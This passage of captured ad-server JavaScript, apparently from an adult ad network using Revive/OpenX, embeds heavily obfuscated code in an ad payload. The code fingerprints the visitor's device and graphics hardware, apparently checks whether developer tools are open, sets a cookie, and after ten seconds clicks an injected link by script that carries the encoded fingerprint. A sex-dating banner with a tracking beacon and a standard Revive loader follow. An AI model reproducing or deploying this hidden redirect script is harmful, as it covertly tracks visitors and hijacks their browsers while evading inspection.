AmKV4Y1idxrAeQEX0EvRSQ==\",\"w42jjko2T3fT\",\"mqzaUeh1aqaZm0RxV\",\"4858280KEOFyC\",\"9wfaaDQlDu3GQ/hMrA==\",\"8QHnYy8GDujeQg==\",\"4vRXk0FXOhQ=\",\"IIqd\",\"ZoE=\",\"b3bmuGzu7\",\"LqUtmEk49Uvjfan/gkk=\",\"Kw==\",\"6i5wLnRKg9L7KQCrHA==\",\"2pGh\",\"d2tCaxKKvCEp1I4L8O6+0Nw=\",\"chrome\",\"KQ==\",\"rXXf7Hnf+osnA2Smvp9pcRje\",\"QgwJTXg=\",\"5+9enmdXHAwHmGrqzA==\",\"fTw=\",\"XQAEXnjV/g==\",\"4461562MCZfkj\",\"saSV8io8ca7I\",\"oQgajWlWiTM=\",\"vXTGNHprdKEAB\",\"XQAEXnjVjw==\",\"hVzss0dbOS\",\"ZhNOUjT+ug0mu7Q=\",\"j2NvWTgPmhgkU2AX\",\"gRgJ+lnruQ==\",\"NYmdzJZSGZRRlw==\",\"JQ==\",\"length\",\"charCodeAt\",\"ecezxPVx\",\"N4SD0pZD\",\"4vJViw==\",\"ri0SFow2PAOFjxx/\",\"A5ZvPsABQs6jJT7gxoQ7bQ==\",\"oQgPlG1XxnkuSQ==\",\"fCxXSxb10lg=\",\"ewtQUzT2sE8diJJYt7w=\",\"4vRXk0BGIAwH\",\"1YyjnX80b3XC2LWzfQ==\",\"136MEFWwC\",\"63867MmGDSA\",\"ZypA\",\"8QHnYy8ZAuXNQvY=\"];a0_0x4557=function(){return _0xac7d99;};return a0_0x4557();}function j5rih6EKEQSIwo(){var _0x3bae08=a0_0x212e,_0x39b803=[_0x3bae08(0x211),\"qjoDJ5khGAKFlhxjfg==\",\"ri0SBYIqKQuYjw==\",_0x3bae08(0x1ef),_0x3bae08(0x243),\"nAYrB74PGCq/rTxDTiGmg+e16I4I\",\"nAYrB74PGCq/qTxDTiummeKv/YwGbvI=\"],_0x1512f3=[\"oDVIeg4\",_0x3bae08(0x1f6),_0x3bae08(0x1f1),_0x3bae08(0x22e),_0x3bae08(0x21d),_0x3bae08(0x1ff),\"v2jN7mfS/p0oFWmv9w==\"],_0x52876a=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x1]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x1]),_0x1512f3[0x0])),_0x27287e,_0x3c2c71,_0x561e25,_0x3996c8;try{_0x27287e=_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x2]),_0x1512f3[0x0]))||_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x3]),_0x1512f3[0x0]));}catch(_0x3c050b){}if(_0x27287e){_0x3c2c71=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x3]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x4]),_0x1512f3[0x0]));if(_0x3c2c71)return _0x561e25=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x5]),_0x39b803[0x0])]),_0x3996c8=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x6]),_0x39b803[0x0])]),_0x561e25+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x5]),_0x1512f3[0x0])+_0x3996c8;}return uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x6]),_0x1512f3[0x0]);};function voA0XR6FTKTsZXyvd(){var _0x3917ae=a0_0x212e,_0x2e45ac=[_0x3917ae(0x21a),_0x3917ae(0x222),\"9xr9Yy8GDujeQg==\",_0x3917ae(0x1e7),_0x3917ae(0x20a),\"2B3hYz8kAA==\",_0x3917ae(0x221)];const _0x3cb57f=0xa0,_0x121e40=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x1]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x2]),_0x2e45ac[0x0])]>_0x3cb57f,_0x33c9c1=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x3]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x4]),_0x2e45ac[0x0])]>_0x3cb57f;return!(_0x33c9c1&&_0x121e40)&&(window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)][uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x6]),_0x2e45ac[0x0])]||_0x121e40||_0x33c9c1)?![]:!![];};function qKL4Sde3G5xuk(_0x1b8b3a,_0x3c3d04,_0x368177){var _0x1feec2=a0_0x212e,_0x22b81b=[_0x1feec2(0x214),_0x1feec2(0x20e),_0x1feec2(0x23b),_0x1feec2(0x1fe),_0x1feec2(0x1e8)],_0x32c1d3=[_0x1feec2(0x20b),_0x1feec2(0x245),_0x1feec2(0x1fb),_0x1feec2(0x235)],_0xb836e0=new Date();_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x1]),_0x22b81b[0x0])](_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x2]),_0x22b81b[0x0])]()+_0x368177*0x18*0x3c*0x3c*0x3e8);var _0x5ea0c3=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x1]),_0x32c1d3[0x0])+_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x3]),_0x22b81b[0x0])]();document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x4]),_0x22b81b[0x0])]=_0x1b8b3a+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x2]),_0x32c1d3[0x0])+_0x3c3d04+_0x5ea0c3+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x3]),_0x32c1d3[0x0]);};function bJdeLJTeDMpXjG(){var _0x113f39=a0_0x212e,_0x3a60ff=[_0x113f39(0x234),_0x113f39(0x1f5),_0x113f39(0x22f),_0x113f39(0x232),_0x113f39(0x1eb),\"QgwJTXiN\",_0x113f39(0x237)];return screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]>screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]?[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]]:[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]];};function djbXBVWisav19AVXL(_0xccca23,_0x261671){var _0x5078dc=a0_0x212e,_0x406e2c=[\"kezV3xMMai6jt\",_0x5078dc(0x218),_0x5078dc(0x20d)],_0x4d0d54,_0x12f62f,_0x273671,_0x3709e5,_0x35d081,_0x7b49d2,_0x4c478e,_0x345b45;_0x4d0d54=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]&0x3,_0x12f62f=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]-_0x4d0d54,_0x273671=_0x261671,_0x35d081=0xcc9e2d51,_0x7b49d2=0x1b873593,_0x345b45=0x0;while(_0x345b45<"+"_0x12f62f){_0x4c478e=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x8|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x10|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x18,++_0x345b45,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e,_0x273671=_0x273671<"+"<"+"0xd|_0x273671>>>0x13,_0x3709e5=(_0x273671&0xffff)*0x5+(((_0x273671>>>0x10)*0x5&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671=(_0x3709e5&0xffff)+0x6b64+(((_0x3709e5>>>0x10)+0xe654&0xffff)<"+"<"+"0x10);}_0x4c478e=0x0;switch(_0x4d0d54){case 0x3:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x2)&0xff)<"+"<"+"0x10;case 0x2:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x1)&0xff)<"+"<"+"0x8;case 0x1:_0x4c478e^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e;}return _0x273671^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])],_0x273671^=_0x273671>>>0x10,_0x273671=(_0x273671&0xffff)*0x85ebca6b+(((_0x273671>>>0x10)*0x85ebca6b&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0xd,_0x273671=(_0x273671&0xffff)*0xc2b2ae35+(((_0x273671>>>0x10)*0xc2b2ae35&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0x10,_0x273671>>>0x0;};function mOtXJzBu9R(){var _0xc9243b=a0_0x212e,_0xb6e0bb=[_0xc9243b(0x201),_0xc9243b(0x21e),_0xc9243b(0x205),_0xc9243b(0x1f4),_0xc9243b(0x1f7),_0xc9243b(0x219),_0xc9243b(0x22a),_0xc9243b(0x209),_0xc9243b(0x215),_0xc9243b(0x20c),_0xc9243b(0x20f),\"1ZGpl2I0\",_0xc9243b(0x249),\"xZuyvX8lWHDFwKS4\",_0xc9243b(0x21c),_0xc9243b(0x1f9)],_0x3c2230=[\"r4P1ll5\",_0xc9243b(0x216),_0xc9243b(0x1f8),\"dTZHSQqmmQsNvaII+bC+8+qZ4g==\",\"fQ==\",_0xc9243b(0x239),_0xc9243b(0x23d),_0xc9243b(0x246),\"eDlHVAuinB5KjqwBqr3A8/Ga6w==\",_0xc9243b(0x228),_0xc9243b(0x247),_0xc9243b(0x22d),_0xc9243b(0x213),_0xc9243b(0x22b),_0xc9243b(0x207),_0xc9243b(0x1fd),_0xc9243b(0x231),_0xc9243b(0x210),_0xc9243b(0x202),_0xc9243b(0x1e9),_0xc9243b(0x1e6)];try{var _0x1c83ca=j5rih6EKEQSIwo(),_0x4d125f=x6ULCDiMvoCfJ1();_0x4d125f&&(_0x1c83ca=_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+_0x4d125f+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x2]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x3]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+bJdeLJTeDMpXjG()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x4]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x2]),_0x3c2230[0x0]))+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+new Date()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x5]),_0xb6e0bb[0x0])]()),_0x1c83ca=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x7]),_0xb6e0bb[0x0])](_0x1c83ca),_0x1c83ca=encodeURIComponent(_0x1c83ca);}catch(_0x32305a){}var _0x17c1f7=navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]||navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x8]),_0xb6e0bb[0x0])]||window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x9]),_0xb6e0bb[0x0])],_0x3505ba=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x3]),_0x3c2230[0x0]),_0x59f291=new RegExp(_0x3505ba,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x4]),_0x3c2230[0x0])),_0x5111cf=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x5]),_0x3c2230[0x0]);if(_0x59f291[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xa]),_0xb6e0bb[0x0])](_0x17c1f7)){if(document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xb]),_0xb6e0bb[0x0])][_0xc9243b(0x217)](_0x5111cf)==-0x1){if(voA0XR6FTKTsZXyvd()){qKL4Sde3G5xuk(_0x5111cf,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]));var _0x4685b6=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x7]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x8]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x9]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xa]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xb]),_0x3c2230[0x0])+_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xc]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xd]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xe]),_0x3c2230[0x0]),_0x186bc3=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xc]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xf]),_0x3c2230[0x0]));_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x10]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x12]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x13]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x14]),_0x3c2230[0x0]),_0x4685b6);var _0x446903=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xe]),_0xb6e0bb[0x0])];_0x446903[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xf]),_0xb6e0bb[0x0])](_0x186bc3),setTimeout(rW3L2CTNSTUVxC,0x2710,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0]));}}}};function rW3L2CTNSTUVxC(_0x1571cf){var _0x59cc6e=a0_0x212e,_0x508050=[_0x59cc6e(0x226),_0x59cc6e(0x227),_0x59cc6e(0x212)];document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x1]),_0x508050[0x0])](_0x1571cf)[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x2]),_0x508050[0x0])]();}function e7LLi0HVdEuB8bll(){var _0x204fec=a0_0x212e,_0x17b7ae=[_0x204fec(0x236),\"lNDSYX6t878ujVdsSUU=\",_0x204fec(0x1f0)],_0x3ef89e=[_0x204fec(0x23a),\"N51WGfU7Xcz9FSvi7NkW\",_0x204fec(0x244),_0x204fec(0x1ed)],_0x3636f1=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x1]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x1]),_0x3ef89e[0x0]));!_0x3636f1&&document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x2]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x2]),_0x3ef89e[0x0]),mOtXJzBu9R());};function a0_0x212e(_0x32d05a,_0x28d83b){var _0x4557c5=a0_0x4557();return a0_0x212e=function(_0x212ec6,_0x3ee292){_0x212ec6=_0x212ec6-0x1e4;var _0xa22a3=_0x4557c5[_0x212ec6];return _0xa22a3;},a0_0x212e(_0x32d05a,_0x28d83b);}e7LLi0HVdEuB8bll();<"+"/script><"+"a href=\'https://ads.nexxxt.biz/srv/www/delivery/ck.php?oaparams=2__bannerid=89__zoneid=2__cb=abe8662278__oadest=https%3A%2F%2Fnexxxt.biz%2Fgo%2Frandki-lokalne\' target=\'_blank\'><"+"img src=\'https://nexxxt.biz/promo/sexrandki-300x250-17.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_abe8662278\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://ads.nexxxt.biz/srv/www/delivery/lg.php?bannerid=89&amp;campaignid=7&amp;zoneid=2&amp;loc=https%3A%2F%2Fsexpose.pl%2Fanalna-apokalipsa%2F&amp;cb=abe8662278\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"/td>\n";
MAX_be2d25c8 += "<"+"/tr>\n";
MAX_be2d25c8 += "<"+"/table>\n";
MAX_be2d25c8 += "<"+"/td>\n";
MAX_be2d25c8 += "<"+"/tr>\n";
MAX_be2d25c8 += "<"+"/table>\n";
MAX_be2d25c8 += "<"+"/div>\n";
document.write(MAX_be2d25c8);

function MAX_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
  d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i>d.layers.length;i++) x=MAX_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MAX_getClientSize() {
	if (window.innerHeight >= 0) {
		return [window.innerWidth, window.innerHeight];
	} else if (document.documentElement && document.documentElement.clientWidth > 0) {
		return [document.documentElement.clientWidth,document.documentElement.clientHeight]
	} else if (document.body.clientHeight > 0) {
		return [document.body.clientWidth,document.body.clientHeight]
	} else {
		return [0, 0]
	}
}

function MAX_adlayers_place_be2d25c8()
{
	var c = MAX_findObj('MAX_be2d25c8');

	if (!c)
		return false;

	_s='style'

	var clientSize = MAX_getClientSize()
	ih = clientSize[1]
	iw = clientSize[0]

	if(document.all && !window.opera)
	{
		sl = document.body.scrollLeft || document.documentElement.scrollLeft;
		st = document.body.scrollTop || document.documentElement.scrollTop;
		of = 0;
	}
	else
	{
		sl = window.pageXOffset;
		st = window.pageYOffset;

		if (window.opera)
			of = 0;
		else
			of = 16;
	}

		 c[_s].left = parseInt(sl+0) + (window.opera?'':'px');
		 c[_s].top = parseInt(st+ih - 277) + (window.opera?'':'px');

	c[_s].visibility = MAX_adlayers_visible_be2d25c8;
    c[_s].display = MAX_adlayers_display_be2d25c8;
    if (MAX_adlayers_display_be2d25c8 == 'none') {
        c.innerHTML = '&nbsp;';
    }
}


function MAX_simplepop_be2d25c8(what)
{
	var c = MAX_findObj('MAX_be2d25c8');

	if (!c)
		return false;

	if (c.style)
		c = c.style;

	switch(what)
	{
		case 'close':
			MAX_adlayers_visible_be2d25c8 = 'hidden';
            MAX_adlayers_display_be2d25c8 = 'none';
			MAX_adlayers_place_be2d25c8();
			window.clearInterval(MAX_adlayers_timerid_be2d25c8);
			break;

		case 'open':
			MAX_adlayers_visible_be2d25c8 = 'visible';
            MAX_adlayers_display_be2d25c8 = 'block';
			MAX_adlayers_place_be2d25c8();
			MAX_adlayers_timerid_be2d25c8 = window.setInterval('MAX_adlayers_place_be2d25c8()', 10);


			break;
	}
}


var MAX_adlayers_timerid_be2d25c8;
var MAX_adlayers_visible_be2d25c8;
var MAX_adlayers_display_be2d25c8;


MAX_simplepop_be2d25c8('open');


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ads.nexxxt.biz/srv/www/delivery/asyncjs.php
body_size: 9895
content:
(function(d,c){var a="6680d272bb0ea5c5a9613ab8aabd631e";c.reviveAsync=c.reviveAsync||{};(function(e){if(typeof e.CustomEvent==="function"){return false}function g(i,j){j=j||{bubbles:false,cancelable:false,detail:undefined};var h=document.createEvent("CustomEvent");h.initCustomEvent(i,j.bubbles,j.cancelable,j.detail);return h}g.prototype=e.Event.prototype;e.CustomEvent=g})(c);try{if(!c.reviveAsync.hasOwnProperty(a)){var f=c.reviveAsync[a]={id:Object.keys(c.reviveAsync).length,name:"revive",seq:0,main:function(){var e=function(){var g=false;try{if(!g){g=true;d.removeEventListener("DOMContentLoaded",e,false);c.removeEventListener("load",e,false);f.addEventListener("start",f.start);f.addEventListener("refresh",f.refresh);f.dispatchEvent("start",{start:true})}}catch(h){console.log(h)}};f.dispatchEvent("init");if(d.readyState==="complete"){setTimeout(e)}else{d.addEventListener("DOMContentLoaded",e,false);c.addEventListener("load",e,false)}},start:function(g){if(g.detail&&g.detail.hasOwnProperty("start")&&!g.detail.start){return}f.removeEventListener("start",f.start);f.dispatchEvent("refresh")},refresh:function(g){f.apply(f.detect())},ajax:function(e,g){var h=new XMLHttpRequest();h.onreadystatechange=function(){if(4===this.readyState){if(200===this.status){f.spc(JSON.parse(this.responseText))}}};this.dispatchEvent("send",g);h.open("GET",e+"?"+f.encode(g).join("&"),true);h.withCredentials=true;h.send()},encode:function(m,n){var e=[],h,i;for(h in m){if(m.hasOwnProperty(h)){var l=n?n+"["+h+"]":h;if((/^(string|number|boolean)$/).test(typeof m[h])){e.push(encodeURIComponent(l)+"="+encodeURIComponent(m[h]))}else{var g=f.encode(m[h],l);for(i in g){e.push(g[i])}}}}return e},apply:function(g){if(g.zones.length){var e="http:"===d.location.protocol?"http://ads.nexxxt.biz/srv/www/delivery/asyncspc.php":"https://ads.nexxxt.biz/srv/www/delivery/asyncspc.php";g.zones=g.zones.join("|");g.loc=d.location.href;if(d.referrer){g.referer=d.referrer}f.ajax(e,g)}},detect:function(){var e=d.querySelectorAll("ins["+f.getDataAttr("id")+"='"+a+"']");var l={zones:[],prefix:f.name+"-"+f.id+"-"};for(var r=0;r<e.length;r++){var p=f.getDataAttr("zoneid"),k=f.getDataAttr("seq"),n=e[r],s;if(n.hasAttribute(k)){s=n.getAttribute(k)}else{s=f.seq++;n.setAttribute(k,s);n.id=l.prefix+s}if(n.hasAttribute(p)){var o=f.getDataAttr("loaded"),q=new RegExp("^"+f.getDataAttr("(.*)")+"$"),g;if(n.hasAttribute(o)&&n.getAttribute(o)){continue}n.setAttribute(f.getDataAttr("loaded"),"1");for(var h=0;h<n.attributes.length;h++){if(g=n.attributes[h].name.match(q)){if("zoneid"===g[1]){l.zones[s]=n.attributes[h].value}else{if(!(/^(id|seq|loaded)$/).test(g[1])){l[g[1]]=n.attributes[h].value}}}}}}return l},createFrame:function(h){var e=d.createElement("IFRAME"),g=e.style;e.scrolling="no";e.frameBorder=0;e.width=h.width>0?h.width:0;e.height=h.height>0?h.height:0;g.border=0;g.overflow="hidden";return e},loadFrame:function(g,e){var h=g.contentDocument||g.contentWindow.document;h.open();h.writeln("<!DOCTYPE html>");h.writeln("<html>");h.writeln('<head><base target="_top"><meta charset="UTF-8"></head>');h.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">');h.writeln(e);h.writeln("</body>");h.writeln("</html>");h.close()},spc:function(l){this.dispatchEvent("receive",l);for(var e in l){if(l.hasOwnProperty(e)){var p=l[e];var o=d.getElementById(e);if(o){var n=o.cloneNode(false);if(p.iframeFriendly){var k=f.createFrame(p);n.appendChild(k);o.parentNode.replaceChild(n,o);f.loadFrame(k,p.html)}else{n.style.textDecoration="none";n.innerHTML=p.html;var g=n.getElementsByTagName("SCRIPT");for(var m=0;m<g.length;m++){var r=document.createElement("SCRIPT");var q=g[m].attributes;for(var h=0;h<q.length;h++){r[q[h].nodeName]=q[h].value}if(g[m].innerHTML){r.text=g[m].innerHTML}g[m].parentNode.replaceChild(r,g[m])}o.parentNode.replaceChild(n,o)}}}}},getDataAttr:function(e){return"data-"+f.name+"-"+e},getEventName:function(e){return this.name+"-"+a+"-"+e},addEventListener:function(e,g){d.addEventListener(this.getEventName(e),g)},removeEventListener:function(e,g){d.removeEventListener(this.getEventName(e),g,true)},dispatchEvent:function(e,g){d.dispatchEvent(new CustomEvent(this.getEventName(e),{detail:g||{}}))}};f.main()}}catch(b){if(console.log){console.log(b)}}})(document,window);if(typeof org=="undefined"){var org={}}if(typeof org.openx=="undefined"){org.openx={}}if(typeof org.openx.util=="undefined"){org.openx.util={}}if(typeof org.openx.SWFObjectUtil=="undefined"){org.openx.SWFObjectUtil={}}org.openx.SWFObject=function(f,d,m,g,j,l,n,i,a,e){if(!document.getElementById){return}this.DETECT_KEY=e?e:"detectflash";this.skipDetect=org.openx.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(f){this.setAttribute("swf",f)}if(d){this.setAttribute("id",d)}if(m){this.setAttribute("width",m)}if(g){this.setAttribute("height",g)}if(j){this.setAttribute("version",new org.openx.PlayerVersion(j.toString().split(".")))}this.installedVer=org.openx.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){org.openx.SWFObject.doPrepUnload=true}if(l){this.addParam("bgcolor",l)}var b=n?n:"high";this.addParam("quality",b);var 